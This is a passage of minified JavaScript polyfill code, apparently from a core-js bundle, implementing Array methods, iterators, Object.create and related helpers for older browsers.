            e.exports = {includes: a(!0), indexOf: a(!1)}
        })), ul = E(((t, e) => {
            var r = Te(), i = ft(), n = Ft(), a = ga().indexOf, s = ti(), o = r([].push);
            e.exports = function (t, e) {
                var r, l = n(t), h = 0, c = [];
                for (r in l) !i(s, r) && i(l, r) && o(c, r);
                for (; e.length > h;) i(l, r = e[h++]) && (~a(c, r) || o(c, r));
                return c
            }
        })), ya = E(((t, e) => {
            e.exports = ["constructor", "hasOwnProperty", "isPrototypeOf", "propertyIsEnumerable", "toLocaleString", "toString", "valueOf"]
        })), Ea = E((t => {
            var e = ul(), r = ya().concat("length", "prototype");
            t.f = Object.getOwnPropertyNames || function (t) {
                return e(t, r)
            }
        })), yg = E((t => {
            t.f = Object.getOwnPropertySymbols
        })), bg = E(((t, e) => {
            var r = ct(), i = Te(), n = Ea(), a = yg(), s = $e(), o = i([].concat);
            e.exports = r("Reflect", "ownKeys") || function (t) {
                var e = n.f(s(t)), r = a.f;
                return r ? o(e, r(t)) : e
            }
        })), Sg = E(((t, e) => {
            var r = ft(), i = bg(), n = pa(), a = pt();
            e.exports = function (t, e) {
                for (var s = i(e), o = a.f, l = n.f, h = 0; h < s.length; h++) {
                    var c = s[h];
                    r(t, c) || o(t, c, l(e, c))
                }
            }
        })), ba = E(((t, e) => {
            var r = Be(), i = Ce(), n = /#|\.prototype\./, a = function (t, e) {
                var n = o[s(t)];
                return n == h || n != l && (i(e) ? r(e) : !!e)
            }, s = a.normalize = function (t) {
                return String(t).replace(n, ".").toLowerCase()
            }, o = a.data = {}, l = a.NATIVE = "N", h = a.POLYFILL = "P";
            e.exports = a
        })), de = E(((t, e) => {
            var r = le(), i = pa().f, n = Jn(), a = Xt(), s = ha(), o = Sg(), l = ba();
            e.exports = function (t, e) {
                var h, c, p, u, f, d = t.target, m = t.global, y = t.stat;
                if (h = m ? r : y ? r[d] || s(d, {}) : (r[d] || {}).prototype) for (c in e) {
                    if (u = e[c], t.noTargetGet ? p = (f = i(h, c)) && f.value : p = h[c], !l(m ? c : d + (y ? "." : "#") + c, t.forced) && void 0 !== p) {
                        if (typeof u == typeof p) continue;
                        o(u, p)
                    }
                    (t.sham || p && p.sham) && n(u, "sham", !0), a(h, c, u, t)
                }
            }
        })), Pt = E(((t, e) => {
            var r = Te(), i = At(), n = r(r.bind);
            e.exports = function (t, e) {
                return i(t), void 0 === e ? t : n ? n(t, e) : function () {
                    return t.apply(e, arguments)
                }
            }
        })), cl = E(((t, e) => {
            var r = ht(), i = $e(), n = ur();
            e.exports = function (t, e, a) {
                var s, o;
                i(t);
                try {
                    if (!(s = n(t, "return"))) {
                        if ("throw" === e) throw a;
                        return a
                    }
                    s = r(s, t)
                } catch (t) {
                    o = !0, s = t
                }
                if ("throw" === e) throw a;
                if (o) throw s;
                return i(s), a
            }
        })), Mg = E(((t, e) => {
            var r = $e(), i = cl();
            e.exports = function (t, e, n, a) {
                try {
                    return a ? e(r(n)[0], n[1]) : e(n)
                } catch (e) {
                    i(t, "throw", e)
                }
            }
        })), on = E(((t, e) => {
            e.exports = {}
        })), fl = E(((t, e) => {
            var r = we(), i = on(), n = r("iterator"), a = Array.prototype;
            e.exports = function (t) {
                return void 0 !== t && (i.Array === t || a[n] === t)
            }
        })), _a = E(((t, e) => {
            var r = {};
            r[we()("toStringTag")] = "z", e.exports = "[object z]" === String(r)
        })), ii = E(((t, e) => {
            var r = le(), i = _a(), n = Ce(), a = rn(), s = we()("toStringTag"), o = r.Object,
                l = "Arguments" == a(function () {
                    return arguments
                }());
            e.exports = i ? a : function (t) {
                var e, r, i;
                return void 0 === t ? "Undefined" : null === t ? "Null" : "string" == typeof (r = function (t, e) {
                    try {
                        return t[e]
                    } catch {
                    }
                }(e = o(t), s)) ? r : l ? a(e) : "Object" == (i = a(e)) && n(e.callee) ? "Arguments" : i
            }
        })), Rr = E(((t, e) => {
            var r = Te(), i = Be(), n = Ce(), a = ii(), s = ct(), o = ei(), l = function () {
                }, h = [], c = s("Reflect", "construct"), p = /^\s*(?:class|function)\b/, u = r(p.exec), f = !p.exec(l),
                d = function (t) {
                    if (!n(t)) return !1;
                    try {
                        return c(l, h, t), !0
                    } catch {
                        return !1
                    }
                };
            e.exports = !c || i((function () {
                var t;
                return d(d.call) || !d(Object) || !d((function () {
                    t = !0
                })) || t
            })) ? function (t) {
                if (!n(t)) return !1;
                switch (a(t)) {
                    case"AsyncFunction":
                    case"GeneratorFunction":
                    case"AsyncGeneratorFunction":
                        return !1
                }
                return f || !!u(p, o(t))
            } : d
        })), ln = E(((t, e) => {
            "use strict";
            var r = Zn(), i = pt(), n = Kn();
            e.exports = function (t, e, a) {
                var s = r(e);
                s in t ? i.f(t, s, n(0, a)) : t[s] = a
            }
        })), si = E(((t, e) => {
            var r = ii(), i = ur(), n = on(), a = we()("iterator");
            e.exports = function (t) {
                if (null != t) return i(t, a) || i(t, "@@iterator") || n[r(t)]
            }
        })), oi = E(((t, e) => {
            var r = le(), i = ht(), n = At(), a = $e(), s = Yn(), o = si(), l = r.TypeError;
            e.exports = function (t, e) {
                var r = arguments.length < 2 ? o(t) : e;
                if (n(r)) return a(i(r, t));
                throw l(s(t) + " is not iterable")
            }
        })), $g = E(((t, e) => {
            "use strict";
            var r = le(), i = Pt(), n = ht(), a = Re(), s = Mg(), o = fl(), l = Rr(), h = Ae(), c = ln(), p = oi(),
                u = si(), f = r.Array;
            e.exports = function (t) {
                var e = a(t), r = l(this), d = arguments.length, m = d > 1 ? arguments[1] : void 0, y = void 0 !== m;
                y && (m = i(m, d > 2 ? arguments[2] : void 0));
                var g, v, E, b, _, I, T = u(e), x = 0;
                if (!T || this == f && o(T)) for (g = h(e), v = r ? new this(g) : f(g); g > x; x++) I = y ? m(e[x], x) : e[x], c(v, x, I); else for (_ = (b = p(e, T)).next, v = r ? new this : []; !(E = n(_, b)).done; x++) I = y ? s(b, m, [E.value, x], !0) : E.value, c(v, x, I);
                return v.length = x, v
            }
        })), Ia = E(((t, e) => {
            var r, i, n = we()("iterator"), a = !1;
            try {
                r = 0, (i = {
                    next: function () {
                        return {done: !!r++}
                    }, return: function () {
                        a = !0
                    }
                })[n] = function () {
                    return this
                }, Array.from(i, (function () {
                    throw 2
                }))
            } catch {
            }
            e.exports = function (t, e) {
                if (!e && !a) return !1;
                var r = !1;
                try {
                    var i = {};
                    i[n] = function () {
                        return {
                            next: function () {
                                return {done: r = !0}
                            }
                        }
                    }, t(i)
                } catch {
                }
                return r
            }
        })), Jg = E((() => {
            var t = de(), e = $g();
            t({
                target: "Array", stat: !0, forced: !Ia()((function (t) {
                    Array.from(t)
                }))
            }, {from: e})
        })), fr = E(((t, e) => {
            var r = rn();
            e.exports = Array.isArray || function (t) {
                return "Array" == r(t)
            }
        })), ty = E((() => {
            de()({target: "Array", stat: !0}, {isArray: fr()})
        })), ny = E((() => {
            "use strict";
            var t = de(), e = le(), r = Be(), i = Rr(), n = ln(), a = e.Array;
            t({
                target: "Array", stat: !0, forced: r((function () {
                    function t() {
                    }

                    return !(a.of.call(t) instanceof t)
                }))
            }, {
                of: function () {
                    for (var t = 0, e = arguments.length, r = new (i(this) ? this : a)(e); e > t;) n(r, t, arguments[t++]);
                    return r.length = e, r
                }
            })
        })), ay = E(((t, e) => {
            var r = ul(), i = ya();
            e.exports = Object.keys || function (t) {
                return r(t, i)
            }
        })), oy = E(((t, e) => {
            var r = Tt(), i = pt(), n = $e(), a = Ft(), s = ay();
            e.exports = r ? Object.defineProperties : function (t, e) {
                n(t);
                for (var r, o = a(e), l = s(e), h = l.length, c = 0; h > c;) i.f(t, r = l[c++], o[r]);
                return t
            }
        })), ml = E(((t, e) => {
            var r = ct();
            e.exports = r("document", "documentElement")
        })), pr = E(((t, e) => {
            var r, i = $e(), n = oy(), a = ya(), s = ti(), o = ml(), l = fa(), h = da(), c = "prototype", p = "script",
                u = h("IE_PROTO"), f = function () {
                }, d = function (t) {
                    return "<" + p + ">" + t + "</" + p + ">"
                }, m = function (t) {
                    t.write(d("")), t.close();
                    var e = t.parentWindow.Object;
                    return t = null, e
                }, y = function () {
                    try {
                        r = new ActiveXObject("htmlfile")
                    } catch {
                    }
                    y = typeof document < "u" ? document.domain && r ? m(r) : function () {
                        var t, e = l("iframe"), r = "java" + p + ":";
                        return e.style.display = "none", o.appendChild(e), e.src = String(r), (t = e.contentWindow.document).open(), t.write(d("document.F=Object")), t.close(), t.F
                    }() : m(r);
                    for (var t = a.length; t--;) delete y[c][a[t]];
                    return y()
                };
            s[u] = !0, e.exports = Object.create || function (t, e) {
                var r;
                return null !== t ? (f[c] = i(t), r = new f, f[c] = null, r[u] = t) : r = y(), void 0 === e ? r : n(r, e)
            }
        })), Le = E(((t, e) => {
            var r = we(), i = pr(), n = pt(), a = r("unscopables"), s = Array.prototype;
            null == s[a] && n.f(s, a, {configurable: !0, value: i(null)}), e.exports = function (t) {
                s[a][t] = !0
            }
        })), _l = E((() => {
            "use strict";
            var t = de(), e = Re(), r = Ae(), i = cr(), n = Le();
            t({target: "Array", proto: !0}, {
                at: function (t) {
                    var n = e(this), a = r(n), s = i(t), o = s >= 0 ? s : a + s;
                    return o < 0 || o >= a ? void 0 : n[o]
                }
            }), n("at")
        })), Sl = E(((t, e) => {
            var r = le(), i = fr(), n = Rr(), a = Qe(), s = we()("species"), o = r.Array;
            e.exports = function (t) {
                var e;
                return i(t) && (e = t.constructor, n(e) && (e === o || i(e.prototype)) ? e = void 0 : a(e) && (null === (e = e[s]) && (e = void 0))), void 0 === e ? o : e
            }
        })), Dr = E(((t, e) => {
            var r = Sl();
            e.exports = function (t, e) {
                return new (r(t))(0 === e ? 0 : e)
            }
        })), un = E(((t, e) => {
            var r = Be(), i = we(), n = lr(), a = i("species");
            e.exports = function (t) {
                return n >= 51 || !r((function () {
                    var e = [];
                    return (e.constructor = {})[a] = function () {
                        return {foo: 1}
                    }, 1 !== e[t](Boolean).foo
                }))
            }
        })), Py = E((() => {
            "use strict";
            var t = de(), e = le(), r = Be(), i = fr(), n = Qe(), a = Re(), s = Ae(), o = ln(), l = Dr(), h = un(),
                c = we(), p = lr(), u = c("isConcatSpreadable"), f = 9007199254740991, d = "Maximum allowed index exceeded",
                m = e.TypeError, y = p >= 51 || !r((function () {
                    var t = [];
                    return t[u] = !1, t.concat()[0] !== t
                })), g = h("concat"), v = function (t) {
                    if (!n(t)) return !1;
                    var e = t[u];
                    return void 0 !== e ? !!e : i(t)
                };
            t({target: "Array", proto: !0, forced: !y || !g}, {
                concat: function (t) {
                    var e, r, i, n, h, c = a(this), p = l(c, 0), u = 0;
                    for (e = -1, i = arguments.length; e < i; e++) if (v(h = -1 === e ? c : arguments[e])) {
                        if (u + (n = s(h)) > f) throw m(d);
                        for (r = 0; r < n; r++, u++) r in h && o(p, u, h[r])
                    } else {
                        if (u >= f) throw m(d);
                        o(p, u++, h)
                    }
                    return p.length = u, p
                }
            })
        })), wy = E(((t, e) => {
            "use strict";
            var r = Re(), i = sn(), n = Ae(), a = Math.min;
            e.exports = [].copyWithin || function (t, e) {
                var s = r(this), o = n(s), l = i(t, o), h = i(e, o), c = arguments.length > 2 ? arguments[2] : void 0,
                    p = a((void 0 === c ? o : i(c, o)) - h, o - l), u = 1;
                for (h < l && l < h + p && (u = -1, h += p - 1, l += p - 1); p-- > 0;) h in s ? s[l] = s[h] : delete s[l], l += u, h += u;
                return s
            }
        })), Oy = E((() => {
            var t = de(), e = wy(), r = Le();
            t({target: "Array", proto: !0}, {copyWithin: e}), r("copyWithin")
        })), qt = E(((t, e) => {
            var r = Pt(), i = Te(), n = Cr(), a = Re(), s = Ae(), o = Dr(), l = i([].push), h = function (t) {
                var e = 1 == t, i = 2 == t, h = 3 == t, c = 4 == t, p = 6 == t, u = 7 == t, f = 5 == t || p;
                return function (d, m, y, g) {
                    for (var v, E, b = a(d), _ = n(b), I = r(m, y), T = s(_), x = 0, S = g || o, A = e ? S(d, T) : i || u ? S(d, 0) : void 0; T > x; x++) if ((f || x in _) && (E = I(v = _[x], x, b), t)) if (e) A[x] = E; else if (E) switch (t) {
                        case 3:
                            return !0;
                        case 5:
                            return v;
                        case 6:
                            return x;
                        case 2:
                            l(A, v)
                    } else switch (t) {
                        case 4:
                            return !1;
                        case 7:
                            l(A, v)
                    }
                    return p ? -1 : h || c ? c : A
                }
            };
            e.exports = {
                forEach: h(0),
                map: h(1),
                filter: h(2),
                some: h(3),
                every: h(4),
                find: h(5),
                findIndex: h(6),
                filterReject: h(7)
            }
        })), Lt = E(((t, e) => {
            "use strict";
            var r = Be();
            e.exports = function (t, e) {
                var i = [][t];
                return !!i && r((function () {
                    i.call(null, e || function () {
                        throw 1
                    }, 1)
                }))
            }
        })), Fy = E((() => {
            "use strict";
            var t = de(), e = qt().every;
            t({target: "Array", proto: !0, forced: !Lt()("every")}, {
                every: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            })
        })), ky = E(((t, e) => {
            "use strict";
            var r = Re(), i = sn(), n = Ae();
            e.exports = function (t) {
                for (var e = r(this), a = n(e), s = arguments.length, o = i(s > 1 ? arguments[1] : void 0, a), l = s > 2 ? arguments[2] : void 0, h = void 0 === l ? a : i(l, a); h > o;) e[o++] = t;
                return e
            }
        })), Ny = E((() => {
            var t = de(), e = ky(), r = Le();
            t({target: "Array", proto: !0}, {fill: e}), r("fill")
        })), By = E((() => {
            "use strict";
            var t = de(), e = qt().filter;
            t({target: "Array", proto: !0, forced: !un()("filter")}, {
                filter: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            })
        })), Gy = E((() => {
            "use strict";
            var t = de(), e = qt().find, r = Le(), i = "find", n = !0;
            i in [] && Array(1)[i]((function () {
                n = !1
            })), t({target: "Array", proto: !0, forced: n}, {
                find: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r(i)
        })), Hy = E((() => {
            "use strict";
            var t = de(), e = qt().findIndex, r = Le(), i = "findIndex", n = !0;
            i in [] && Array(1)[i]((function () {
                n = !1
            })), t({target: "Array", proto: !0, forced: n}, {
                findIndex: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r(i)
        })), Al = E(((t, e) => {
            "use strict";
            var r = le(), i = fr(), n = Ae(), a = Pt(), s = r.TypeError, o = function (t, e, r, l, h, c, p, u) {
                for (var f, d, m = h, y = 0, g = !!p && a(p, u); y < l;) {
                    if (y in r) {
                        if (f = g ? g(r[y], y, e) : r[y], c > 0 && i(f)) d = n(f), m = o(t, e, f, d, m, c - 1) - 1; else {
                            if (m >= 9007199254740991) throw s("Exceed the acceptable array length");
                            t[m] = f
                        }
                        m++
                    }
                    y++
                }
                return m
            };
            e.exports = o
        })), Uy = E((() => {
            "use strict";
            var t = de(), e = Al(), r = Re(), i = Ae(), n = cr(), a = Dr();
            t({target: "Array", proto: !0}, {
                flat: function () {
                    var t = arguments.length ? arguments[0] : void 0, s = r(this), o = i(s), l = a(s, 0);
                    return l.length = e(l, s, s, o, 0, void 0 === t ? 1 : n(t)), l
                }
            })
        })), Xy = E((() => {
            "use strict";
            var t = de(), e = Al(), r = At(), i = Re(), n = Ae(), a = Dr();
            t({target: "Array", proto: !0}, {
                flatMap: function (t) {
                    var s, o = i(this), l = n(o);
                    return r(t), (s = a(o, 0)).length = e(s, o, o, l, 0, 1, t, arguments.length > 1 ? arguments[1] : void 0), s
                }
            })
        })), Ky = E(((t, e) => {
            "use strict";
            var r = qt().forEach, i = Lt()("forEach");
            e.exports = i ? [].forEach : function (t) {
                return r(this, t, arguments.length > 1 ? arguments[1] : void 0)
            }
        })), Qy = E((() => {
            "use strict";
            var t = de(), e = Ky();
            t({target: "Array", proto: !0, forced: [].forEach != e}, {forEach: e})
        })), Pl = E((() => {
            "use strict";
            var t = de(), e = ga().includes, r = Le();
            t({target: "Array", proto: !0}, {
                includes: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            }), r("includes")
        })), Jy = E((() => {
            "use strict";
            var t = de(), e = Te(), r = ga().indexOf, i = Lt(), n = e([].indexOf), a = !!n && 1 / n([1], 1, -0) < 0,
                s = i("indexOf");
            t({target: "Array", proto: !0, forced: a || !s}, {
                indexOf: function (t) {
                    var e = arguments.length > 1 ? arguments[1] : void 0;
                    return a ? n(this, t, e) || 0 : r(this, t, e)
                }
            })
        })), t0 = E(((t, e) => {
            var r = Be();
            e.exports = !r((function () {
                function t() {
                }

                return t.prototype.constructor = null, Object.getPrototypeOf(new t) !== t.prototype
            }))
        })), Aa = E(((t, e) => {
            var r = le(), i = ft(), n = Ce(), a = Re(), s = da(), o = t0(), l = s("IE_PROTO"), h = r.Object,
                c = h.prototype;
            e.exports = o ? h.getPrototypeOf : function (t) {
                var e = a(t);
                if (i(e, l)) return e[l];
                var r = e.constructor;
                return n(r) && e instanceof r ? r.prototype : e instanceof h ? c : null
            }
        })), Dl = E(((t, e) => {
            "use strict";
            var r, i, n, a = Be(), s = Ce(), o = pr(), l = Aa(), h = Xt(), c = we(), p = nn(), u = c("iterator"), f = !1;
            [].keys && ("next" in (n = [].keys()) ? (i = l(l(n))) !== Object.prototype && (r = i) : f = !0), null == r || a((function () {
                var t = {};
                return r[u].call(t) !== t
            })) ? r = {} : p && (r = o(r)), s(r[u]) || h(r, u, (function () {
                return this
            })), e.exports = {IteratorPrototype: r, BUGGY_SAFARI_ITERATORS: f}
        })), li = E(((t, e) => {
            var r = pt().f, i = ft(), n = we()("toStringTag");
            e.exports = function (t, e, a) {
                t && !i(t = a ? t : t.prototype, n) && r(t, n, {configurable: !0, value: e})
            }
        })), h0 = E(((t, e) => {
            "use strict";
            var r = Dl().IteratorPrototype, i = pr(), n = Kn(), a = li(), s = on(), o = function () {
                return this
            };
            e.exports = function (t, e, l) {
                var h = e + " Iterator";
                return t.prototype = i(r, {next: n(1, l)}), a(t, h, !1, !0), s[h] = o, t
            }
        })), p0 = E(((t, e) => {
            var r = le(), i = Ce(), n = r.String, a = r.TypeError;
            e.exports = function (t) {
                if ("object" == typeof t || i(t)) return t;
                throw a("Can't set " + n(t) + " as a prototype")
            }
        })), Pa = E(((t, e) => {
            var r = Te(), i = $e(), n = p0();
            e.exports = Object.setPrototypeOf || ("__proto__" in {} ? function () {
                var t, e = !1, a = {};
                try {
                    (t = r(Object.getOwnPropertyDescriptor(Object.prototype, "__proto__").set))(a, []), e = a instanceof Array
                } catch {
                }
                return function (r, a) {
                    return i(r), n(a), e ? t(r, a) : r.__proto__ = a, r
                }
            }() : void 0)
        })), Oa = E(((t, e) => {
            "use strict";
            var r = de(), i = ht(), n = nn(), a = ol(), s = Ce(), o = h0(), l = Aa(), h = Pa(), c = li(), p = Jn(),
                u = Xt(), f = we(), d = on(), m = Dl(), y = a.PROPER, g = a.CONFIGURABLE, v = m.IteratorPrototype,
                E = m.BUGGY_SAFARI_ITERATORS, b = f("iterator"), _ = "keys", I = "values", T = "entries", x = function () {
                    return this
                };
            e.exports = function (t, e, a, f, m, S, A) {
                o(a, e, f);
                var P, C, w, M = function (t) {
                        if (t === m && R) return R;
                        if (!E && t in k) return k[t];
                        switch (t) {
                            case _:
                            case I:
                            case T:
                                return function () {
                                    return new a(this, t)
                                }
                        }
                        return function () {
                            return new a(this)
                        }
                    }, O = e + " Iterator", D = !1, k = t.prototype, L = k[b] || k["@@iterator"] || m && k[m],
                    R = !E && L || M(m), F = "Array" == e && k.entries || L;
                if (F && ((P = l(F.call(new t))) !== Object.prototype && P.next && (!n && l(P) !== v && (h ? h(P, v) : s(P[b]) || u(P, b, x)), c(P, O, !0, !0), n && (d[O] = x))), y && m == I && L && L.name !== I && (!n && g ? p(k, "name", I) : (D = !0, R = function () {
                    return i(L, this)
                })), m) if (C = {
                    values: M(I),
                    keys: S ? R : M(_),
                    entries: M(T)
                }, A) for (w in C) (E || D || !(w in k)) && u(k, w, C[w]); else r({
                    target: e,
                    proto: !0,
                    forced: E || D
                }, C);
                return (!n || A) && k[b] !== R && u(k, b, R, {name: m}), d[e] = R, C
            }
        })), w0 = E(((t, e) => {
            "use strict";
            var r = Ft(), i = Le(), n = on(), a = Mr(), s = Oa(), o = "Array Iterator", l = a.set, h = a.getterFor(o);
            e.exports = s(Array, "Array", (function (t, e) {
                l(this, {type: o, target: r(t), index: 0, kind: e})
            }), (function () {
                var t = h(this), e = t.target, r = t.kind, i = t.index++;
                return !e || i >= e.length ? (t.target = void 0, {value: void 0, done: !0}) : "keys" == r ? {
                    value: i,
                    done: !1
                } : "values" == r ? {value: e[i], done: !1} : {value: [i, e[i]], done: !1}
            }), "values"), n.Arguments = n.Array, i("keys"), i("values"), i("entries")
        })), O0 = E((() => {
            "use strict";
            var t = de(), e = Te(), r = Cr(), i = Ft(), n = Lt(), a = e([].join), s = r != Object, o = n("join", ",");
            t({target: "Array", proto: !0, forced: s || !o}, {
                join: function (t) {
                    return a(i(this), void 0 === t ? "," : t)
                }
            })
        })), Ma = E(((t, e) => {
            var r = Function.prototype, i = r.apply, n = r.bind, a = r.call;
            e.exports = "object" == typeof Reflect && Reflect.apply || (n ? a.bind(i) : function () {
                return a.apply(i, arguments)
            })
        })), L0 = E(((t, e) => {
            "use strict";
            var r = Ma(), i = Ft(), n = cr(), a = Ae(), s = Lt(), o = Math.min, l = [].lastIndexOf,
                h = !!l && 1 / [1].lastIndexOf(1, -0) < 0, c = s("lastIndexOf"), p = h || !c;
            e.exports = p ? function (t) {
                if (h) return r(l, this, arguments) || 0;
                var e = i(this), s = a(e), c = s - 1;
                for (arguments.length > 1 && (c = o(c, n(arguments[1]))), c < 0 && (c = s + c); c >= 0; c--) if (c in e && e[c] === t) return c || 0;
                return -1
            } : l
        })), N0 = E((() => {
            var t = de(), e = L0();
            t({target: "Array", proto: !0, forced: e !== [].lastIndexOf}, {lastIndexOf: e})
        })), B0 = E((() => {
            "use strict";
            var t = de(), e = qt().map;
            t({target: "Array", proto: !0, forced: !un()("map")}, {
                map: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            })
        })), Nl = E(((t, e) => {
            var r = le(), i = At(), n = Re(), a = Cr(), s = Ae(), o = r.TypeError, l = function (t) {
                return function (e, r, l, h) {
                    i(r);
                    var c = n(e), p = a(c), u = s(c), f = t ? u - 1 : 0, d = t ? -1 : 1;
                    if (l < 2) for (; ;) {
                        if (f in p) {
                            h = p[f], f += d;
                            break
                        }
                        if (f += d, t ? f < 0 : u <= f) throw o("Reduce of empty array with no initial value")
                    }
                    for (; t ? f >= 0 : u > f; f += d) f in p && (h = r(h, p[f], f, c));
                    return h
                }
            };
            e.exports = {left: l(!1), right: l(!0)}
        })), hn = E(((t, e) => {
            var r = rn(), i = le();
            e.exports = "process" == r(i.process)
        })), j0 = E((() => {
            "use strict";
            var t = de(), e = Nl().left, r = Lt(), i = lr(), n = hn();
            t({target: "Array", proto: !0, forced: !r("reduce") || !n && i > 79 && i < 83}, {
                reduce: function (t) {
                    var r = arguments.length;
                    return e(this, t, r, r > 1 ? arguments[1] : void 0)
                }
            })
        })), U0 = E((() => {
            "use strict";
            var t = de(), e = Nl().right, r = Lt(), i = lr(), n = hn();
            t({
                target: "Array",
                proto: !0,
                forced: !r("reduceRight") || !n && i > 79 && i < 83
            }, {
                reduceRight: function (t) {
                    return e(this, t, arguments.length, arguments.length > 1 ? arguments[1] : void 0)
                }
            })
        })), $0 = E((() => {
            "use strict";
            var t = de(), e = Te(), r = fr(), i = e([].reverse), n = [1, 2];
            t({target: "Array", proto: !0, forced: String(n) === String(n.reverse())}, {
                reverse: function () {
                    return r(this) && (this.length = this.length), i(this)
                }
            })
        })), ci = E(((t, e) => {
            var r = Te();
            e.exports = r([].slice)
        })), Z0 = E((() => {
            "use strict";
            var t = de(), e = le(), r = fr(), i = Rr(), n = Qe(), a = sn(), s = Ae(), o = Ft(), l = ln(), h = we(),
                c = un(), p = ci(), u = c("slice"), f = h("species"), d = e.Array, m = Math.max;
            t({target: "Array", proto: !0, forced: !u}, {
                slice: function (t, e) {
                    var h, c, u, y = o(this), g = s(y), v = a(t, g), E = a(void 0 === e ? g : e, g);
                    if (r(y) && (h = y.constructor, i(h) && (h === d || r(h.prototype)) ? h = void 0 : n(h) && (null === (h = h[f]) && (h = void 0)), h === d || void 0 === h)) return p(y, v, E);
                    for (c = new (void 0 === h ? d : h)(m(E - v, 0)), u = 0; v < E; v++, u++) v in y && l(c, u, y[v]);
                    return c.length = u, c
                }
            })
        })), J0 = E((() => {
            "use strict";
            var t = de(), e = qt().some;
            t({target: "Array", proto: !0, forced: !Lt()("some")}, {
                some: function (t) {
                    return e(this, t, arguments.length > 1 ? arguments[1] : void 0)
                }
            })
        })), Ra = E(((t, e) => {
            var r = le(), i = ii(), n = r.String;
            e.exports = function (t) {
                if ("Symbol" === i(t)) throw TypeError("Cannot convert a Symbol value to a string");
                return n(t)
            }
        })), nE = E(((t, e) => {
            var r = ci(), i = Math.floor, n = function (t, e) {
                var o = t.length, l = i(o / 2);
                return o < 8 ? a(t, e) : s(t, n(r(t, 0, l), e), n(r(t, l), e), e)
            }, a = function (t, e) {
                for (var r, i, n = t.length, a = 1; a < n;) {
                    for (i = a, r = t[a]; i && e(t[i - 1], r) > 0;) t[i] = t[--i];
                    i !== a++ && (t[i] = r)
                }
                return t
            }, s = function (t, e, r, i) {
                for (var n = e.length, a = r.length, s = 0, o = 0; s < n || o < a;) t[s + o] = s < n && o < a ? i(e[s], r[o]) <= 0 ? e[s++] : r[o++] : s < n ? e[s++] : r[o++];
                return t
            };
            e.exports = n
        })), sE = E(((t, e) => {
            var r = or().match(/firefox\/(\d+)/i);
            e.exports = !!r && +r[1]
        })), lE = E(((t, e) => {
            var r = or();
            e.exports = /MSIE|Trident/.test(r)
        })), cE = E(((t, e) => {
            var r = or().match(/AppleWebKit\/(\d+)\./);
            e.exports = !!r && +r[1]
        })), EE = E((() => {
            "use strict";
            var t = de(), e = Te(), r = At(), i = Re(), n = Ae(), a = Ra(), s = Be(), o = nE(), l = Lt(), h = sE(),
                c = lE(), p = lr(), u = cE(), f = [], d = e(f.sort), m = e(f.push), y = s((function () {
                    f.sort(void 0)
                })), g = s((function () {
                    f.sort(null)
                })), v = l("sort"), E = !s((function () {
                    if (p) return p < 70;
                    if (!(h && h > 3)) {
                        if (c) return !0;
                        if (u) return u < 603;
                        var t, e, r, i, n = "";
                        for (t = 65; t < 76; t++) {
                            switch (e = String.fromCharCode(t), t) {
                                case 66:
                                case 69:
                                case 70:
                                case 72:
                                    r = 3;
                                    break;
                                case 68:
                                case 71:
                                    r = 4;
                                    break;
                                default:
                                    r = 2
                            }
                            for (i = 0; i < 47; i++) f.push({k: e + i, v: r})
                        }
                        for (f.sort((function (t, e) {
                            return e.v - t.v
                        })), i = 0; i < f.length; i++) e = f[i].k.charAt(0), n.charAt(n.length - 1) !== e && (n += e);
                        return "DGBEFHACIJK" !== n
                    }
                }));
            t({target: "Array", proto: !0, forced: y || !g || !v || !E}, {
                sort: function (t) {
                    void 0 !== t && r(t);
                    var e = i(this);
                    if (E) return void 0 === t ? d(e) : d(e, t);
                    var s, l, h = [], c = n(e);
                    for (l = 0; l < c; l++) l in e && m(h, e[l]);
                    for (o(h, function (t) {
                        return function (e, r) {
                            return void 0 === r ? -1 : void 0 === e ? 1 : void 0 !== t ? +t(e, r) || 0 : a(e) > a(r) ? 1 : -1
                        }
                    }(t)), s = h.length, l = 0; l < s;) e[l] = h[l++];
                    for (; l < c;) delete e[l++];
                    return e
                }
            })
        })), Da = E(((t, e) => {
            "use strict";
            var r = ct(), i = pt(), n = we(), a = Tt(), s = n("species");
            e.exports = function (t) {
                var e = r(t), n = i.f;
                a && e && !e[s] && n(e, s, {
                    configurable: !0, get: function () {
                        return this
                    }
                })
            }
        })), SE = E((() => {
            Da()("Array")
        })), IE = E((() => {
            "use strict";
            var t = de(), e = le(), r = sn(), i = cr(), n = Ae(), a = Re(), s = Dr(), o = ln(), l = un()("splice"),
                h = e.TypeError, c = Math.max, p = Math.min;
            t({target: "Array", proto: !0, forced: !l}, {
                splice: function (t, e) {
                    var l, u, f, d, m, y, g = a(this), v = n(g), E = r(t, v), b = arguments.length;
                    if (0 === b ? l = u = 0 : 1 === b ? (l = 0, u = v - E) : (l = b - 2, u = p(c(i(e), 0), v - E)), v + l - u > 9007199254740991) throw h("Maximum allowed length exceeded");
                    for (f = s(g, u), d = 0; d < u; d++) (m = E + d) in g && o(f, d, g[m]);
                    if (f.length = u, l < u) {
                        for (d = E; d < v - u; d++) y = d + l, (m = d + u) in g ? g[y] = g[m] : delete g[y];
                        for (d = v; d > v - u + l; d--) delete g[d - 1]
                    } else if (l > u) for (d = v - u; d > E; d--) y = d + l - 1, (m = d + u - 1) in g ? g[y] = g[m] : delete g[y];
                    for (d = 0; d < l; d++) g[d + E] = arguments[d + 2];
                    return g.length = v - u + l, f
                }
            })
        })), TE = E((() => {
            Le()("flat")
        })), xE = E((() => {
            Le()("flatMap")
        })), PE = E(((t, e) => {
            "use strict";
            var r = _a(), i = ii();
            e.exports = r ? {}.toString : function () {
                return "[object " + i(this) + "]"
            }
        })), CE = E((() => {
            var t = _a(), e = Xt(), r = PE();
            t || e(Object.prototype, "toString", r, {unsafe: !0})
        })), RE = E(((t, e) => {
            var r = Te(), i = cr(), n = Ra(), a = oa(), s = r("".charAt), o = r("".charCodeAt), l = r("".slice),
                h = function (t) {
                    return function (e, r) {
                        var h, c, p = n(a(e)), u = i(r), f = p.length;
